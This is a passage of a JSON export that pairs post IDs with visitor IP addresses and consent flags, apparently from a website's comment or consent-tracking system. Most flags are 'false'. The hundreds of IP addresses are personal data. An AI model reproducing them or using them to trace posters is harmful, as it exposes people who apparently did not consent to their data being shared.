:"212538","ip_value":"2001:8a0:5dcd:6400:28b9:445c:887c:5228","consent_value":"false"},{"post_id":"212539","ip_value":"92.2.69.8","consent_value":"false"},{"post_id":"212541","ip_value":"2a02:6b66:e4fe:0:94f6:ca58:22bb:336e","consent_value":"false"},{"post_id":"213333","ip_value":"82.11.4.122","consent_value":"false"},{"post_id":"214344","ip_value":"194.105.164.99","consent_value":"false"},{"post_id":"212772","ip_value":"2a00:23c8:8a8a:c01:a8cb:981c:56ec:f5da","consent_value":"false"},{"post_id":"227534","ip_value":"86.184.92.32","consent_value":null},{"post_id":"212560","ip_value":"2001:bb6:243:3258:cba:59b0:32cb:96a2","consent_value":"false"},{"post_id":"214598","ip_value":"78.16.149.175","consent_value":"false"},{"post_id":"215007","ip_value":"2a0a:ef40:12b2:2c01:6051:f9c3:2a2b:6a1f","consent_value":"false"},{"post_id":"224512","ip_value":"185.69.145.152","consent_value":"false"},{"post_id":"213963","ip_value":"64.43.173.169","consent_value":"false"},{"post_id":"213848","ip_value":"2001:2042:3421:c600:9422:4951:cc52:4de0","consent_value":"false"},{"post_id":"227550","ip_value":"89.244.85.126","consent_value":null},{"post_id":"215240","ip_value":"93.22.38.53","consent_value":"false"},{"post_id":"224465","ip_value":"2.222.18.189","consent_value":"false"},{"post_id":"212591","ip_value":"82.20.213.120","consent_value":"false"},{"post_id":"212592","ip_value":"2a02:c7c:8e1f:ee00:6cad:8f09:1c2:a27b","consent_value":"false"},{"post_id":"225482","ip_value":"81.129.169.230","consent_value":"false"},{"post_id":"227295","ip_value":"87.167.209.59","consent_value":null},{"post_id":"216464","ip_value":"81.78.103.47","consent_value":"false"},{"post_id":"212614","ip_value":"86.23.177.198","consent_value":"false"},{"post_id":"212640","ip_value":"82.19.77.68","consent_value":"false"},{"post_id":"212631","ip_value":"2a01:cb09:d07a:357a:c119:7c60:bb5e:4f0d","consent_value":"false"},{"post_id":"213742","ip_value":"31.48.93.230","consent_value":"false"},{"post_id":"212680","ip_value":"79.140.115.213","consent_value":"false"},{"post_id":"213728","ip_value":"109.77.109.59","consent_value":"false"},{"post_id":"213730","ip_value":"86.44.0.198","consent_value":"false"},{"post_id":"213884","ip_value":"95.178.166.147","consent_value":"false"},{"post_id":"224858","ip_value":"51.148.179.17","consent_value":"false"},{"post_id":"212594","ip_value":"2001:2040:c00f:19c::a:47d2","consent_value":"false"},{"post_id":"212632","ip_value":"146.90.123.45","consent_value":"false"},{"post_id":"213345","ip_value":"2001:2042:7944:e500:8b9:7e99:3825:2d46","consent_value":"false"},{"post_id":"213391","ip_value":"78.147.107.20","consent_value":"false"},{"post_id":"212608","ip_value":"78.56.12.188","consent_value":"false"},{"post_id":"227519","ip_value":"86.1.50.203","consent_value":null},{"post_id":"212642","ip_value":"146.199.248.158","consent_value":"false"},{"post_id":"212643","ip_value":"2a02:c7e:2f2c:2800:493b:ca9b:5a6d:c3bd","consent_value":"false"},{"post_id":"212672","ip_value":"2a0a:ef40:65d:2801:74bd:be1:f562:63e7","consent_value":"false"},{"post_id":"212673","ip_value":"2a0a:ef40:65d:2801:74bd:be1:f562:63e7","consent_value":"false"},{"post_id":"212736","ip_value":"2a00:23c7:5a06:fc01:45c0:ba29:cff:2be2","consent_value":"false"},{"post_id":"212609","ip_value":"2a02:3036:2e0:1d48:fc74:c169:118b:5310","consent_value":"false"},{"post_id":"225368","ip_value":"213.149.51.220","consent_value":"false"},{"post_id":"227563","ip_value":"81.193.12.224","consent_value":null},{"post_id":"212682","ip_value":"77.234.43.151","consent_value":"false"},{"post_id":"212683","ip_value":"217.14.186.19","consent_value":"false"},{"post_id":"212615","ip_value":"2a00:23c7:d285:5301:81da:b881:8034:55f1","consent_value":"false"},{"post_id":"212646","ip_value":"2003:ea:9745:4094:5d8a:91e:c44c:6e30","consent_value":"false"},{"post_id":"212647","ip_value":"2a00:23c7:c18d:3101:14b0:163e:ec40:ed1f","consent_value":"false"},{"post_id":"212634","ip_value":"217.181.14.61","consent_value":"false"},{"post_id":"212644","ip_value":"2a00:23c8:2d8a:6b01:c0b1:2736:999d:d293","consent_value":"false"},{"post_id":"213825","ip_value":"194.233.152.119","consent_value":"false"},{"post_id":"226124","ip_value":"2.219.175.16","consent_value":"false"},{"post_id":"214556","ip_value":"86.45.162.207","consent_value":"false"},{"post_id":"225169","ip_value":"82.61.197.253","consent_value":"false"},{"post_id":"213928","ip_value":"185.213.92.155","consent_value":"false"},{"post_id":"227097","ip_value":"174.224.201.15","consent_value":"false"},{"post_id":"212665","ip_value":"86.10.180.238","consent_value":"false"},{"post_id":"212666","ip_value":"2a00:23c8:c981:7f01:2027:adf9:5f90:26f2","consent_value":"false"},{"post_id":"214762","ip_value":"84.255.237.157","consent_value":"false"},{"post_id":"212745","ip_value":"2001:8a0:65a3:3400:8821:5795:3726:2d57","consent_value":"false"},{"post_id":"213344","ip_value":"2a02:2f0a:7607:9f00:6c7e:c53e:8217:2631","consent_value":"false"},{"post_id":"226387","ip_value":"178.167.179.142","consent_value":"false"},{"post_id":"213425","ip_value":"89.19.67.197","consent_value":"false"},{"post_id":"213491","ip_value":"31.94.28.40","consent_value":"false"},{"post_id":"227263","ip_value":"92.40.200.80","consent_value":null},{"post_id":"213031","ip_value":"94.17.11.65","consent_value":"false"},{"post_id":"216063","ip_value":"212.129.84.82","consent_value":"false"},{"post_id":"215363","ip_value":"78.152.199.238","consent_value":"false"},{"post_id":"213650","ip_value":"78.19.99.58","consent_value":"false"},{"post_id":"215071","ip_value":"2a02:c7c:b550:7c00:f057:250b:ca22:1595","consent_value":"false"},{"post_id":"228674","ip_value":"138.199.29.231","consent_value":null},{"post_id":"225158","ip_value":"82.69.126.214","consent_value":"false"},{"post_id":"224812","ip_value":"194.125.3.220","consent_value":"false"},{"post_id":"213393","ip_value":"2a01:b340:64:9736:d36a:89d6:9ae9:7582","consent_value":"false"},{"post_id":"213394","ip_value":"95.90.239.215","consent_value":"false"},{"post_id":"213395","ip_value":"31.111.118.180","consent_value":"false"},{"post_id":"213396","ip_value":"90.241.78.254","consent_value":"false"},{"post_id":"212787","ip_value":"92.251.178.179","consent_value":"false"},{"post_id":"212788","ip_value":"2a01:cb1d:8b4e:cd00:2cba:f255:809:33d6","consent_value":"false"},{"post_id":"212828","ip_value":"80.41.3.21","consent_value":"false"},{"post_id":"224657","ip_value":"86.136.69.63","consent_value":"false"},{"post_id":"213429","ip_value":"2a02:c7c:880c:f300:d8dd:38f9:4850:b527","consent_value":"false"},{"post_id":"213319","ip_value":"2a00:23c4:4a43:f001:5951:9f72:9e16:b449","consent_value":"false"},{"post_id":"213957","ip_value":"2a02:c7c:6e17:6200:1580:e2ac:87a5:8202","consent_value":"false"},{"post_id":"212967","ip_value":"2a00:23c5:5202:6d01:c001:9ce2:22a9:782b","consent_value":"false"},{"post_id":"213188","ip_value":"2a02:8084:609d:c580:2181:57fb:5687:a7a7","consent_value":"false"},{"post_id":"212825","ip_value":"2a00:23ee:1438:682b:918c:5eeb:6214:f091","consent_value":"false"},{"post_id":"214157","ip_value":"86.145.246.42","consent_value":"false"},{"post_id":"212964","ip_value":"2001:bb6:c80a:7358:5998:76da:eb93:7cf2","consent_value":"false"},{"post_id":"212988","ip_value":"2.29.173.9","consent_value":"false"},{"post_id":"212844","ip_value":"2.31.148.208","consent_value":"false"},{"post_id":"212873","ip_value":"82.19.77.68","consent_value":"false"},{"post_id":"214468","ip_value":"109.235.16.54","consent_value":"false"},{"post_id":"226378","ip_value":"79.213.168.99","consent_value":"false"},{"post_id":"212835","ip_value":"51.148.167.102","consent_value":"false"},{"post_id":"225606","ip_value":"78.105.117.140","consent_value":"false"},{"post_id":"224524","ip_value":"188.27.129.28","consent_value":"false"},{"post_id":"212789","ip_value":"2a00:23c7:c914:2501:c0d9:ad17:55b:5a76","consent_value":"false"},{"post_id":"212893","ip_value":"2a00:23c7:e94d:f000:51fb:e41d:cf1d:3abb","consent_value":"false"},{"post_id":"212837","ip_value":"2a01:e0a:8e:f580:c1cc:1cf9:f4cf:fb3a","consent_value":"false"},{"post_id":"212802","ip_value":"2001:bb6:3c47:3d00:f1c9:a6c8:88ba:3291","consent_value":"false"},{"post_id":"212845","ip_value":"185.69.145.221","consent_value":"false"},{"post_id":"212785","ip_value":"80.6.20.103","consent_value":"false"},{"post_id":"225988","ip_value":"94.10.251.53","consent_value":"false"},{"post_id":"228508","ip_value":"209.240.4.176","consent_value":null},{"post_id":"228789","ip_value":"184.148.41.182","consent_value":null},{"post_id":"212930","ip_value":"2a00:23c6:abbe:b301:d0c3:3c28:2e72:22b7","consent_value":"false"},{"post_id":"212786","ip_value":"176.154.187.10","consent_value":"false"},{"post_id":"212839","ip_value":"2a00:23c7:c914:2501:1680:fe03:d21f:e5a6","consent_value":"false"},{"post_id":"214238","ip_value":"2a00:23c6:f4a0:fb00:60c7:b268:607b:5971","consent_value":"false"},{"post_id":"212842","ip_value":"2a00:23c7:f591:ac01:414e:9e2f:8e7f:12ea","consent_value":"false"},{"post_id":"213444","ip_value":"82.11.118.131","consent_value":"false"},{"post_id":"212908","ip_value":"2a00:23c6:778f:1f01:d032:b43a:f032:ca8c","consent_value":"false"},{"post_id":"212925","ip_value":"92.22.88.62","consent_value":"false"},{"post_id":"226935","ip_value":"24.121.201.196","consent_value":"false"},{"post_id":"227592","ip_value":"80.187.83.103","consent_value":null},{"post_id":"213675","ip_value":"82.11.118.131","consent_value":"false"},{"post_id":"212829","ip_value":"35.241.245.200","consent_value":"false"},{"post_id":"212830","ip_value":"35.241.245.200","consent_value":"false"},{"post_id":"213386","ip_value":"80.1.138.144","consent_value":"false"},{"post_id":"212817","ip_value":"2001:bb6:3c47:3d00:f1c9:a6c8:88ba:3291","consent_value":"false"},{"post_id":"224549","ip_value":"45.159.91.88","consent_value":"false"},{"post_id":"214388","ip_value":"130.204.129.7","consent_value":"false"},{"post_id":"225592","ip_value":"78.137.214.132","consent_value":"false"},{"post_id":"224998","ip_value":"86.42.45.95","consent_value":"false"},{"post_id":"228656","ip_value":"1.145.122.46","consent_value":null},{"post_id":"215159","ip_value":"90.240.252.212","consent_value":"false"},{"post_id":"226057","ip_value":"82.145.27.41","consent_value":"false"},{"post_id":"226850","ip_value":"86.151.27.241","consent_value":"false"},{"post_id":"213192","ip_value":"2a02:c7c:dc04:7800:5cdf:74da:d289:860","consent_value":"false"},{"post_id":"213089","ip_value":"2a00:23c7:fb0a:cb01:15d:aaa2:dd12:c2c5","consent_value":"false"},{"post_id":"213090","ip_value":"2a02:c7e:270d:4600:95be:7389:373e:5186","consent_value":"false"},{"post_id":"212810","ip_value":"81.78.109.232","consent_value":"false"},{"post_id":"212823","ip_value":"77.160.39.235","consent_value":"false"},{"post_id":"212826","ip_value":"84.203.190.1","consent_value":"false"},{"post_id":"212831","ip_value":"77.103.19.99","consent_value":"false"},{"post_id":"213008","ip_value":"2a00:23c8:a6a9:1a01:1026:19c3:1716:eb6d","consent_value":"false"},{"post_id":"213388","ip_value":"80.7.190.148","consent_value":"false"},{"post_id":"215591","ip_value":"82.2.136.175","consent_value":"false"},{"post_id":"212890","ip_value":"82.132.237.219","consent_value":"false"},{"post_id":"212846","ip_value":"185.69.145.221","consent_value":"false"},{"post_id":"226883","ip_value":"86.46.46.36","consent_value":"false"},{"post_id":"213003","ip_value":"2a02:c7c:d5c1:4f00:55a0:c2dc:9772:5d54","consent_value":"false"},{"post_id":"225118","ip_value":"86.233.204.202","consent_value":"false"},{"post_id":"215637","ip_value":"51.7.175.251","consent_value":"false"},{"post_id":"212869","ip_value":"80.44.114.47","consent_value":"false"},{"post_id":"225112","ip_value":"31.113.41.142","consent_value":"false"},{"post_id":"213381","ip_value":"37.76.54.145","consent_value":"false"},{"post_id":"212840","ip_value":"2a00:23c8:9780:5201:653d:eb54:1fd0:da9c","consent_value":"false"},{"post_id":"228030","ip_value":"174.90.223.240","consent_value":null},{"post_id":"228001","ip_value":"64.43.186.185","consent_value":null},{"post_id":"212838","ip_value":"2a02:c7c:371d:c800:a45c:ee7:c7e2:6a4c","consent_value":"false"},{"post_id":"212887","ip_value":"2001:bb6:3c47:3d00:5151:f33d:12de:2aa1","consent_value":"false"},{"post_id":"213551","ip_value":"2001:bb6:2ca0:b300:74b0:1ca0:37f0:3607","consent_value":"false"},{"post_id":"212851","ip_value":"178.248.129.95","consent_value":"false"},{"post_id":"212852","ip_value":"2a04:4a43:92ef:fc1a:414a:3cc0:f006:78db","consent_value":"false"},{"post_id":"212854","ip_value":"2a02:c7c:2e87:d500:8407:a3de:3263:ab92","consent_value":"false"},{"post_id":"212848","ip_value":"2a02:8109:a38c:8a00::fa7c","consent_value":"false"},{"post_id":"213081","ip_value":"86.44.125.140","consent_value":"false"},{"post_id":"213644","ip_value":"192.145.38.171","consent_value":"false"},{"post_id":"212909","ip_value":"84.203.247.6","consent_value":"false"},{"post_id":"212976","ip_value":"143.244.42.77","consent_value":"false"},{"post_id":"212986","ip_value":"2a02:c7c:b26b:cf00:a5f3:6d95:85bc:235d","consent_value":"false"},{"post_id":"213070","ip_value":"92.30.153.249","consent_value":"false"},{"post_id":"212927","ip_value":"88.156.130.196","consent_value":"false"},{"post_id":"212994","ip_value":"81.99.209.159","consent_value":"false"},{"post_id":"215161","ip_value":"2a00:23c8:1409:9d01:980c:bfc5:36:233c","consent_value":"false"},{"post_id":"212849","ip_value":"2a02:8109:a38c:8a00::43cb","consent_value":"false"},{"post_id":"213824","ip_value":"2a00:23c6:abc7:f601:20ac:8212:5401:530b","consent_value":"false"},{"post_id":"213951","ip_value":"2a00:23c8:5385:7d01:986d:6b8f:1b6e:2ffe","consent_value":"false"},{"post_id":"213355","ip_value":"82.132.225.222","consent_value":"false"},{"post_id":"214265","ip_value":"2.30.252.164","consent_value":"false"},{"post_id":"214694","ip_value":"2a02:c7c:5882:e000:f895:1896:b648:cf80","consent_value":"false"},{"post_id":"214378","ip_value":"2.28.250.28","consent_value":"false"},{"post_id":"213315","ip_value":"2a02:c7c:5cd4:e700:65d6:b796:65b5:3161","consent_value":"false"},{"post_id":"224592","ip_value":"109.76.55.15","consent_value":"false"},{"post_id":"212980","ip_value":"77.251.162.38","consent_value":"false"},{"post_id":"224414","ip_value":"2.25.223.188","consent_value":"false"},{"post_id":"212892","ip_value":"86.19.109.118","consent_value":"false"},{"post_id":"212860","ip_value":"91.163.148.45","consent_value":"false"},{"post_id":"212863","ip_value":"146.200.2.103","consent_value":"false"},{"post_id":"215647","ip_value":"217.211.158.159","consent_value":"false"},{"post_id":"226709","ip_value":"217.146.83.102","consent_value":"false"},{"post_id":"226710","ip_value":"84.69.241.118","consent_value":"false"},{"post_id":"212939","ip_value":"185.161.132.161","consent_value":"false"},{"post_id":"212940","ip_value":"217.74.48.5","consent_value":"false"},{"post_id":"212941","ip_value":"84.64.250.157","consent_value":"false"},{"post_id":"212971","ip_value":"2003:d3:b70f:4b21:ed00:1470:b5e:b23f","consent_value":"false"},{"post_id":"213787","ip_value":"79.117.80.232","consent_value":"false"},{"post_id":"227882","ip_value":"114.37.215.48","consent_value":null},{"post_id":"226113","ip_value":"78.82.147.115","consent_value":"false"},{"post_id":"212946","ip_value":"2a02:c7c:b429:b400:e5ea:8b7:73c5:e7d4","consent_value":"false"},{"post_id":"214401","ip_value":"2a0a:ef40:126b:ad01:fcd0:17f3:9250:638e","consent_value":"false"},{"post_id":"224648","ip_value":"94.194.103.203","consent_value":"false"},{"post_id":"213836","ip_value":"2001:bb6:76ad:d100:10cc:831e:26ad:894b","consent_value":"false"},{"post_id":"212921","ip_value":"80.233.59.167","consent_value":"false"},{"post_id":"225721","ip_value":"2.213.153.79","consent_value":"false"},{"post_id":"212955","ip_value":"2a02:c7c:af6d:7800:2103:db79:d49f:cee8","consent_value":"false"},{"post_id":"212969","ip_value":"89.19.88.140","consent_value":"false"},{"post_id":"214092","ip_value":"89.243.177.2","consent_value":"false"},{"post_id":"214885","ip_value":"2a00:23c5:26:bd01:5acf:a923:2bb1:4235","consent_value":"false"},{"post_id":"225788","ip_value":"79.225.227.40","consent_value":"false"},{"post_id":"214324","ip_value":"2a00:23c5:5980:8f01:4034:6de0:5a1:4c76","consent_value":"false"},{"post_id":"213023","ip_value":"2a00:23ee:11e0:dc84:7df2:43dd:dde7:51b8","consent_value":"false"},{"post_id":"213979","ip_value":"87.74.216.145","consent_value":"false"},{"post_id":"228185","ip_value":"47.208.228.166","consent_value":null},{"post_id":"228192","ip_value":"170.203.213.215","consent_value":null},{"post_id":"228210","ip_value":"184.178.80.54","consent_value":null},{"post_id":"228208","ip_value":"194.82.131.85","consent_value":null},{"post_id":"213827","ip_value":"82.4.240.227","consent_value":"false"},{"post_id":"214242","ip_value":"2a01:e0a:b2b:35e0:8e9:de77:58ea:e172","consent_value":"false"},{"post_id":"214488","ip_value":"2a09:bac2:39e9:20a::34:c9","consent_value":"false"},{"post_id":"215464","ip_value":"148.252.147.187","consent_value":"false"},{"post_id":"214332","ip_value":"80.233.32.3","consent_value":"false"},{"post_id":"213546","ip_value":"2a00:23ee:1c98:7377:1da6:748b:8f71:440b","consent_value":"false"},{"post_id":"213632","ip_value":"109.78.204.51","consent_value":"false"},{"post_id":"213533","ip_value":"82.132.214.91","consent_value":"false"},{"post_id":"213575","ip_value":"18.133.234.242","consent_value":"false"},{"post_id":"213801","ip_value":"89.98.255.178","consent_value":"false"},{"post_id":"213580","ip_value":"2a00:23c6:4522:8b01:9fa:fb3d:434f:b6ff","consent_value":"false"},{"post_id":"215056","ip_value":"2a02:c7c:2e6a:1100:5d39:2cbc:788c:3d5f","consent_value":"false"},{"post_id":"215001","ip_value":"78.153.199.17","consent_value":"false"},{"post_id":"213108","ip_value":"2001:bb6:3c47:3d00:18b6:1804:148c:5093","consent_value":"false"},{"post_id":"214610","ip_value":"77.102.238.33","consent_value":"false"},{"post_id":"213149","ip_value":"51.6.140.163","consent_value":"false"},{"post_id":"213030","ip_value":"2a09:bac2:379e:ebe::178:162","consent_value":"false"},{"post_id":"213799","ip_value":"2a02:c7e:2f24:3100:24c4:2abf:64de:1247","consent_value":"false"},{"post_id":"225586","ip_value":"92.40.183.57","consent_value":"false"},{"post_id":"213961","ip_value":"2a00:23c5:2a11:a001:dc6b:87b7:2dee:6fd8","consent_value":"false"},{"post_id":"214199","ip_value":"80.233.54.140","consent_value":"false"},{"post_id":"225119","ip_value":"80.233.69.73","consent_value":"false"},{"post_id":"214127","ip_value":"2001:1c06:1c1d:6f00:de9:53d9:1fb1:ba9d","consent_value":"false"},{"post_id":"225996","ip_value":"41.66.99.14","consent_value":"false"},{"post_id":"216095","ip_value":"185.213.92.155","consent_value":"false"},{"post_id":"226915","ip_value":"86.29.169.125","consent_value":"false"},{"post_id":"212990","ip_value":"208.127.54.240","consent_value":"false"},{"post_id":"213007","ip_value":"2003:c1:ff47:c300:81df:9665:be5f:ebb3","consent_value":"false"},{"post_id":"213011","ip_value":"2a00:23c8:6700:1701:cc56:8eb3:5977:8d98","consent_value":"false"},{"post_id":"212991","ip_value":"92.23.57.173","consent_value":"false"},{"post_id":"212992","ip_value":"2001:bb6:1f03:500:5100:810c:3e7d:c58f","consent_value":"false"},{"post_id":"213729","ip_value":"84.203.10.62","consent_value":"false"},{"post_id":"212913","ip_value":"148.252.141.207","consent_value":"false"},{"post_id":"212914","ip_value":"51.6.218.84","consent_value":"false"},{"post_id":"213229","ip_value":"78.241.65.133","consent_value":"false"},{"post_id":"212891","ip_value":"2a02:c7c:c9be:2000:6209:fcbc:8cc2:812a","consent_value":"false"},{"post_id":"213718","ip_value":"81.86.201.167","consent_value":"false"},{"post_id":"226174","ip_value":"213.78.224.192","consent_value":"false"},{"post_id":"214964","ip_value":"89.207.171.90","consent_value":"false"},{"post_id":"212996","ip_value":"2a02:c7c:5eb8:3400:844e:5ef7:e4d7:832d","consent_value":"false"},{"post_id":"212896","ip_value":"77.170.163.56","consent_value":"false"},{"post_id":"226319","ip_value":"2.125.55.203","consent_value":"false"},{"post_id":"212933","ip_value":"194.125.69.85","consent_value":"false"},{"post_id":"224397","ip_value":"80.76.57.154","consent_value":"false"},{"post_id":"214436","ip_value":"82.28.56.216","consent_value":"false"},{"post_id":"214439","ip_value":"2a00:23c7:5d08:8b01:7c77:4eeb:8184:46e5","consent_value":"false"},{"post_id":"216075","ip_value":"5.65.120.96","consent_value":"false"},{"post_id":"215112","ip_value":"86.177.16.147","consent_value":"false"},{"post_id":"213806","ip_value":"2a00:23c6:2701:3601:7428:d5b6:afe5:fe05","consent_value":"false"},{"post_id":"227523","ip_value":"49.186.48.105","consent_value":null},{"post_id":"227524","ip_value":"104.28.89.74","consent_value":null},{"post_id":"214863","ip_value":"165.227.239.181","consent_value":"false"},{"post_id":"224985","ip_value":"212.233.48.160","consent_value":"false"},{"post_id":"215776","ip_value":"84.9.128.66","consent_value":"false"},{"post_id":"216424","ip_value":"51.37.244.180","consent_value":"false"},{"post_id":"227900","ip_value":"184.178.80.54","consent_value":null},{"post_id":"213737","ip_value":"2a00:23c8:a375:8501:151b:b830:7842:e467","consent_value":"false"},{"post_id":"215163","ip_value":"2a00:23ee:1138:4160:3cb8:9569:80f7:da5a","consent_value":"false"},{"post_id":"213750","ip_value":"93.107.85.62","consent_value":"false"},{"post_id":"213494","ip_value":"92.5.119.71","consent_value":"false"},{"post_id":"214449","ip_value":"78.147.146.101","consent_value":"false"},{"post_id":"215451","ip_value":"213.149.51.225","consent_value":"false"},{"post_id":"225446","ip_value":"45.130.136.55","consent_value":"false"},{"post_id":"213440","ip_value":"90.242.112.210","consent_value":"false"},{"post_id":"213441","ip_value":"91.212.105.28","consent_value":"false"},{"post_id":"213442","ip_value":"90.186.199.148","consent_value":"false"},{"post_id":"213446","ip_value":"82.8.160.42","consent_value":"false"},{"post_id":"213455","ip_value":"92.25.137.219","consent_value":"false"},{"post_id":"213456","ip_value":"82.132.232.204","consent_value":"false"},{"post_id":"213522","ip_value":"2a01:cb18:4d:1500:8027:fa1d:776:907e","consent_value":"false"},{"post_id":"213523","ip_value":"2a09:bac3:3656:ed2::17a:14","consent_value":"false"},{"post_id":"213621","ip_value":"86.170.75.244","consent_value":"false"},{"post_id":"213622","ip_value":"2a0a:ef40:8c9:c801:74e5:6f1b:5762:b4ed","consent_value":"false"},{"post_id":"214790","ip_value":"46.123.255.255","consent_value":"false"},{"post_id":"213628","ip_value":"188.189.35.234","consent_value":"false"},{"post_id":"225469","ip_value":"188.240.71.252","consent_value":"false"},{"post_id":"225525","ip_value":"213.113.150.103","consent_value":"false"},{"post_id":"214767","ip_value":"2a04:cec0:1178:98e0:0:52:f79e:fc01","consent_value":"false"},{"post_id":"213625","ip_value":"2001:1c00:1501:5900:9530:e926:9264:5f2d","consent_value":"false"},{"post_id":"214644","ip_value":"51.37.132.211","consent_value":"false"},{"post_id":"215438","ip_value":"80.44.35.31","consent_value":"false"},{"post_id":"216064","ip_value":"31.161.185.130","consent_value":"false"},{"post_id":"213581","ip_value":"2a02:587:4d63:800:8930:c023:9219:fb0f","consent_value":"false"},{"post_id":"215010","ip_value":"2001:8a0:e4a9:8700:5d04:1ee3:17ec:433","consent_value":"false"},{"post_id":"213469","ip_value":"2003:f6:3f37:1000:8cd2:d397:7337:d0f","consent_value":"false"},{"post_id":"215878","ip_value":"82.40.219.180","consent_value":"false"},{"post_id":"215921","ip_value":"90.196.109.151","consent_value":"false"},{"post_id":"215938","ip_value":"5.70.43.162","consent_value":"false"},{"post_id":"214025","ip_value":"82.37.35.40","consent_value":"false"},{"post_id":"214029","ip_value":"109.235.16.2","consent_value":"false"},{"post_id":"214697","ip_value":"92.17.0.197","consent_value":"false"},{"post_id":"227889","ip_value":"217.39.17.65","consent_value":null},{"post_id":"214815","ip_value":"86.115.97.123","consent_value":"false"},{"post_id":"213371","ip_value":"89.114.173.19","consent_value":"false"},{"post_id":"226896","ip_value":"68.179.135.174","consent_value":"false"},{"post_id":"213588","ip_value":"86.13.223.119","consent_value":"false"},{"post_id":"213430","ip_value":"2a02:c7c:7a80:b900:3864:c6a7:bd47:7797","consent_value":"false"},{"post_id":"213372","ip_value":"77.97.84.122","consent_value":"false"},{"post_id":"213373","ip_value":"2a02:c7c:dcf5:8600:94fd:433d:fc6d:1acd","consent_value":"false"},{"post_id":"213656","ip_value":"86.10.238.192","consent_value":"false"},{"post_id":"213674","ip_value":"82.11.118.131","consent_value":"false"},{"post_id":"214314","ip_value":"213.78.11.117","consent_value":"false"},{"post_id":"227865","ip_value":"50.70.52.150","consent_value":null},{"post_id":"225086","ip_value":"194.76.209.75","consent_value":"false"},{"post_id":"213493","ip_value":"2a00:23c7:9103:d401:a1e5:1257:475e:173","consent_value":"false"},{"post_id":"225725","ip_value":"81.131.18.202","consent_value":"false"},{"post_id":"225093","ip_value":"178.167.185.12","consent_value":"false"},{"post_id":"227454","ip_value":"86.176.116.192","consent_value":null},{"post_id":"213466","ip_value":"2a02:ab88:1511:6300:9de6:5127:d7ee:83a2","consent_value":"false"},{"post_id":"213470","ip_value":"91.84.125.227","consent_value":"false"},{"post_id":"213549","ip_value":"2.24.254.224","consent_value":"false"},{"post_id":"213370","ip_value":"77.163.192.190","consent_value":"false"},{"post_id":"213457","ip_value":"92.40.197.92","consent_value":"false"},{"post_id":"213723","ip_value":"2606:40:6b:8313::666:41c5","consent_value":"false"},{"post_id":"215488","ip_value":"95.90.235.135","consent_value":"false"},{"post_id":"213757","ip_value":"92.7.121.106","consent_value":"false"},{"post_id":"213476","ip_value":"2a02:c7c:4424:db00:780c:f082:c93e:8109","consent_value":"false"},{"post_id":"213529","ip_value":"2a02:c7c:840c:6200:40ef:208f:477e:2b12","consent_value":"false"},{"post_id":"213530","ip_value":"92.232.245.238","consent_value":"false"},{"post_id":"213536","ip_value":"31.187.169.107","consent_value":"false"},{"post_id":"213537","ip_value":"2a00:23c8:9080:8101:5408:36c0:e516:1312","consent_value":"false"},{"post_id":"215918","ip_value":"90.203.115.167","consent_value":"false"},{"post_id":"213532","ip_value":"147.78.5.111","consent_value":"false"},{"post_id":"213790","ip_value":"2a00:23c7:a30e:df01:c893:9613:e39b:640b","consent_value":"false"},{"post_id":"215745","ip_value":"31.124.85.16","consent_value":"false"},{"post_id":"226880","ip_value":"86.5.214.147","consent_value":"false"},{"post_id":"214792","ip_value":"82.153.75.66","consent_value":"false"},{"post_id":"215556","ip_value":"86.94.75.203","consent_value":"false"},{"post_id":"213620","ip_value":"2001:9e8:f2a:1d01:b0b4:4ce2:8be1:3e9b","consent_value":"false"},{"post_id":"213431","ip_value":"2a00:23c6:6291:d801:189f:350c:cd3c:99b7","consent_value":"false"},{"post_id":"213541","ip_value":"86.141.193.8","consent_value":"false"},{"post_id":"213615","ip_value":"78.151.40.165","consent_value":"false"},{"post_id":"226390","ip_value":"217.146.82.196","consent_value":"false"},{"post_id":"226407","ip_value":"188.220.249.157","consent_value":"false"},{"post_id":"213559","ip_value":"46.131.88.205","consent_value":"false"},{"post_id":"213422","ip_value":"2.103.80.190","consent_value":"false"},{"post_id":"214872","ip_value":"86.18.2.169","consent_value":"false"},{"post_id":"215101","ip_value":"2001:bb6:9f02:1195:8083:28dd:9b63:dee5","consent_value":"false"},{"post_id":"215179","ip_value":"86.61.56.43","consent_value":"false"},{"post_id":"213397","ip_value":"163.1.104.44","consent_value":"false"},{"post_id":"213401","ip_value":"89.101.223.106","consent_value":"false"},{"post_id":"213465","ip_value":"2a01:e0a:806:98b0:18bd:212f:6bd9:1555","consent_value":"false"},{"post_id":"213475","ip_value":"213.237.87.245","consent_value":"false"},{"post_id":"215027","ip_value":"91.218.216.24","consent_value":"false"},{"post_id":"215035","ip_value":"134.65.164.195","consent_value":"false"},{"post_id":"215521","ip_value":"86.129.86.105","consent_value":"false"},{"post_id":"214896","ip_value":"2a00:23c7:1635:3801:a124:3644:423e:bbc5","consent_value":"false"},{"post_id":"225583","ip_value":"86.104.23.139","consent_value":"false"},{"post_id":"213402","ip_value":"88.203.18.150","consent_value":"false"},{"post_id":"215067","ip_value":"77.102.238.33","consent_value":"false"},{"post_id":"213405","ip_value":"2003:f9:f731:86b2:4881:dcf0:48d1:75c","consent_value":"false"},{"post_id":"213406","ip_value":"2a02:c7c:aef6:1700:ad1f:d692:e3b3:d0eb","consent_value":"false"},{"post_id":"213410","ip_value":"2a02:a312:4040:5380:6d5e:9986:172a:f01d","consent_value":"false"},{"post_id":"215955","ip_value":"104.28.40.147","consent_value":"false"},{"post_id":"213435","ip_value":"146.198.40.254","consent_value":"false"},{"post_id":"213545","ip_value":"2a00:23c6:9301:5f01:a55f:393b:a865:ffbd","consent_value":"false"},{"post_id":"213417","ip_value":"2a02:a451:823d:0:9915:f0f0:17a5:d4d5","consent_value":"false"},{"post_id":"213524","ip_value":"2a04:4a43:40cf:e896::36a:cbcc","consent_value":"false"},{"post_id":"213411","ip_value":"84.203.9.247","consent_value":"false"},{"post_id":"213582","ip_value":"80.233.57.14","consent_value":"false"},{"post_id":"213412","ip_value":"2a02:c7c:4a15:bc00:899d:abec:32d9:1c1b","consent_value":"false"},{"post_id":"213447","ip_value":"176.136.118.169","consent_value":"false"},{"post_id":"213448","ip_value":"212.5.142.181","consent_value":"false"},{"post_id":"226121","ip_value":"82.135.83.107","consent_value":"false"},{"post_id":"227282","ip_value":"70.68.234.128","consent_value":null},{"post_id":"214647","ip_value":"78.16.117.247","consent_value":"false"},{"post_id":"226439","ip_value":"80.41.12.188","consent_value":"false"},{"post_id":"225679","ip_value":"148.252.140.20","consent_value":"false"},{"post_id":"228122","ip_value":"172.56.170.162","consent_value":null},{"post_id":"213413","ip_value":"2a0a:ef40:1221:3801:a12d:e5d7:435e:6dea","consent_value":"false"},{"post_id":"213414","ip_value":"80.43.